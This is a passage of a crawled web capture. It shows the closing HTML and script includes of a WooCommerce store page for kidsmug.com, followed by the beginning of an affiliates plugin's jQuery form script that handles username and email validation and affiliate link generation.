2%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fkidsmug.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fkidsmug.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Shipped%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fkidsmug.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-250x250.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22KidsMug%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fkidsmug.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fkidsmug.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A2562%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fkidsmug.com%5C%2Fcart-2%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A12%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fkidsmug.com%5C%2Fcheckout-2%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fkidsmug.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A1980%2C%22title%22%3A%22Term%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fkidsmug.com%5C%2Fterm-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fkidsmug.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%229.8.5%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fkidsmug.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=4d43a4bcb41a5a6336c2" id="wc-settings-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=6d08dccfb4bf1a392a0d" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '9633e0b838',
				wcStoreApiNonceTimestamp: '1768848887'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=0d3321630119e50d175f" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=94f6fdb24497762c3877" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=c163716dbc1e3cc6748c" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/client/blocks/price-format.js?ver=a3e67bb0b09f566d5bdf" id="wc-price-format-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/client/blocks/price-filter-frontend.js?ver=8e430f21a69f9d83fa4d" id="wc-price-filter-block-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kidsmug.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kidsmug.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"60d74cbe3eac4422b706a4fcc130df25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.1 on 2026-01-19 18:54:48 -->

--- FILE ---
content_type: text/javascript
request_url: https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/form.js?ver=9.0
body_size: 2055
content:
/* global fs_affiliates_form_params */

jQuery( function ( $ ) {

    var FS_Affiliates = {
        init : function () {

            $( document.body ).on( 'fs-affiliates-generate-link' , this.generate_affiliate_url ) ;

            this.trigger_on_page_load() ;

            $( document ).on( 'focusout' , '.fs_affiliates_user_name' , this.validate_user_name ) ;
            $( document ).on( 'focusout' , '.fs_affiliates_user_email' , this.validate_user_email ) ;
            $( document ).on( 'change' , '.user_selection_type' , this.toggle_user_selection_type ) ;
            $( document ).on( 'change' , '.fs_affiliates_link_generator_type' , this.link_generator_type ) ;
            $( document ).on( 'click' , '.fs_affiliates_generate_affiliate_link' , this.generate_affiliate_url ) ;
            $( document ).on( 'click' , '.fs_affiliates_generate_campaign_affiliate_link' , this.generate_campaign_affiliate_url ) ;
            $( document ).on( 'click' , '.fs_affiliates_referral_code_notice .fs_affiliates_referral_code_link' , this.show_apply_referral_code ) ;
            $( document ).on( 'change' , '#fs_affiliates_form_show' , this.affiliates_form_show_slidedown ) ;
            $( document ).on( 'change' , '#createaccount' , this.woo_createaccount_change ) ;
            $( document ).on( 'click' , '.fs_form_submit_button' , this.validate_form_submit ) ;
        } , trigger_on_page_load : function () {           
            this.link_generator_type() ;
            this.static_url_display() ;
            this.get_user_selection_type( '.user_selection_type' ) ;

            /*Load Social Action for Landing Pages in Affiliate Link Section*/
            if ( $( '.fs_affiliates_landing_page_table' ).find( '.fs_landing_pages_link' ).length ) {
                FS_Affiliates.load_sdk_for_social_action() ;
            }

            if ( fs_affiliates_form_params.is_checkout_page ) {
                this.woo_createaccount_change_event( '#createaccount' ) ;
            }
        } , affiliates_form_show_slidedown : function ( ) {
            $( '.fs_affiliates_reg_form_my_account' ).toggle( ) ;
        } , toggle_user_selection_type : function ( event ) {
            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;
            FS_Affiliates.get_user_selection_type( $this ) ;
        } ,
        validate_form_submit : function( event ){            
            var $this = $( event.currentTarget ) ;
            $this.attr( 'disabled' , 'disabled' ) ;
            $this.parents( 'form' ).submit() ;
        },
        woo_createaccount_change : function ( event ) {
            event.preventDefault( ) ;
            var $this = $( event.currentTarget ) ;
            FS_Affiliates.woo_createaccount_change_event( $this ) ;
        } ,

        show_apply_referral_code : function () {
            $( '.fs_affiliates_apply_referral_code' ).toggle() ;
        } ,
        woo_createaccount_change_event : function ( $this ) {
            if ( $( $this ).prop( 'checked' ) == true || ( ( $( '#createaccount' ).length == 0 ) && ( $( '#account_username' ).length || $( '#account_password' ).length ) ) ) {
                $( '.fs_affiliates_checkbox_wrapper' ).show() ;
                if ( $( '#fs_affiliates_form_show' ).prop( 'checked' ) == true ) {
                    $( '.fs_affiliates_reg_form_my_account' ).show() ;
                }
            } else {
                $( '.fs_affiliates_checkbox_wrapper' ).hide() ;
                $( '.fs_affiliates_reg_form_my_account' ).hide() ;
            }
        } ,
        get_user_selection_type : function ( $this ) {
            var type = $( $this ).val() ;
            if ( typeof type == 'undefined' )
                return ;

            if ( type == 'new' ) {
                $( '.fs_affiliates_separate_account' ).closest( 'p' ).show() ;
                $( '.fs_affiliates_separate_account' ).removeAttr( 'disabled' ) ;
            } else {
                $( '.fs_affiliates_separate_account' ).closest( 'p' ).hide() ;
                $( '.fs_affiliates_separate_account' ).attr( 'disabled' , 'disabled' ) ;
            }
        }
        , validate_user_name : function ( event ) {
            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;

            if ( $this.val().indexOf( " " ) !== -1 ) {
                var $without_whitespace = $this.val().replace( /\s/g , '' ) ;
                $this.val( $without_whitespace ) ;
            }

            var $p = $( $this ).closest( 'p' ) ;
            $( $p ).find( '.fs_affiliates_notice' ).remove() ;

            var html = '<div class="fs_affiliates_notice">%s</div>' ;
            if ( $( $this ).val() == '' ) {
                $( $this ).after( html.replace( /%s/g , fs_affiliates_form_params.username_validation_msg ) ) ;
                return false ;
            }

            FS_Affiliates.block( $( $this ).closest( 'p' ) ) ;

            var data = {
                action : 'fs_affiliates_username_validation' ,
                name : $( $this ).val() ,
                fs_security : fs_affiliates_form_params.username_nonce
            } ;
            $.post( fs_affiliates_form_params.ajax_url , data , function ( response ) {
                if ( true === response.success ) {
                    $( $this ).after( html.replace( /%s/g , response.data.content ) ) ;
                } else {
                    window.alert( response.data.error ) ;
                }
                FS_Affiliates.unblock( $( $this ).closest( 'p' ) ) ;
            } ) ;
            return true ;
        }
        , validate_user_email : function ( event ) {
            event.preventDefault() ;
            var $this = $( event.currentTarget ) ;
            var $p = $( $this ).closest( 'p' ) ;
            $( $p ).find( '.fs_affiliates_notice' ).remove() ;

            var html = '<div class="fs_affiliates_notice">%s</div>' ;
            if ( $( $this ).val() == '' ) {
                $( $this ).after( html.replace( /%s/g , fs_affiliates_form_params.useremail_validation_msg ) ) ;
                return false ;
            }

            FS_Affiliates.block( $( $this ).closest( 'p' ) ) ;

            var data = {
                action : 'fs_affiliates_useremail_validation' ,
                email : $( $this ).val() ,
                fs_security : fs_affiliates_form_params.useremail_nonce
            } ;
            $.post( fs_affiliates_form_params.ajax_url , data , function ( response ) {
                if ( true === response.success ) {
                    $( $this ).after( html.replace( /%s/g , response.data.content ) ) ;
                } else {
                    window.alert( response.data.error ) ;
                }
                FS_Affiliates.unblock( $( $this ).closest( 'p' ) ) ;
            } ) ;
            return true ;
        } , generate_affiliate_url : function () {
            var campaign_for_affiliate = $( '.campaign_for_affiliate' ).val() ;
            var campaign_for_product = $( '.campaign_for_product' ).val() ;
            var affiliate_url = ( '2' == fs_affiliates_form_params.referral_url_type ) ? fs_affiliates_form_params.static_referral_url : $( '.fs_url_to_generate_affiliate_link' ).val() ;
            var linkgeneratortype = $( '.fs_affiliates_link_generator_type' ).val() ;
            var product = $( '#productid' ).val() ;

            var data = {
                action : 'fs_affiliates_generate_affiliate_url' ,
                campaign_for_affiliate : campaign_for_affiliate ,
                campaign_for_product : campaign_for_product ,
                product : product ,
                url : affiliate_url ,
                linkgeneratortype : linkgeneratortype ,
                fs_security : fs_affiliates_form_params.url_nonce
            } ;
            $.post( fs_affiliates_form_params.ajax_url , data , function ( response ) {
                if ( true === response.success ) {
                    FS_Affiliates.load_sdk_for_social_action() ;
                    $( '.fs_display_generated_link' ).html( response.data.content ) ;
                } else {
                    window.alert( response.data.error ) ;
                }
            } ) ;
        } ,
        generate_campaign_affiliate_url : function () {
            var campaign_for_affiliate = $( '.campaign_for_affiliate' ).val() ;

            if ( '' == campaign_for_affiliate ) {
                alert( fs_affiliates_form_params.empty_campain_msg ) ;
                return ;
            }

            var campaign_for_product = $( '.campaign_for_product' ).val() ;
            var affiliate_url = ( '2' == fs_affiliates_form_params.referral_url_type ) ? fs_affiliates_form_params.static_referral_url : $( '.fs_url_to_generate_affiliate_link' ).val() ;
            var linkgeneratortype = $( '.fs_affiliates_link_generator_type' ).val() ;
            var product = $( '#productid' ).val() ;

            var data = {
                action : 'fs_affiliates_generate_affiliate_url' ,
                campaign_for_affiliate : campaign_for_affiliate ,
                campaign_for_product : campaign_for_product ,
                product : product ,
                url : affiliate_url ,
                button_type : 'static' ,
                linkgeneratortype : linkgeneratortype ,
                fs_security : fs_affiliates_form_params.url_nonce
            } ;
            $.post( fs_affiliates_form_params.ajax_url , data , function ( response ) {
                if ( true === response.success ) {
                    FS_Affiliates.load_sdk_for_social_action() ;
                    $( '.fs_display_generated_campaign_link' ).html( response.data.content ) ;
                } else {
                    window.alert( response.data.error ) ;
                }
            } ) ;
        } ,
        load_sdk_for_social_action : function () {
            if ( fs_affiliates_form_params.fbappid != '' && fs_affiliates_form_params.fbshare == 'yes' ) {
                window.fbAsyncInit = function () {
                    FB.init( {
                        appId : fs_affiliates_form_params.fbappid ,
                        xfbml : true ,
                        version : 'v3.0'
                    } ) ;
                } ;
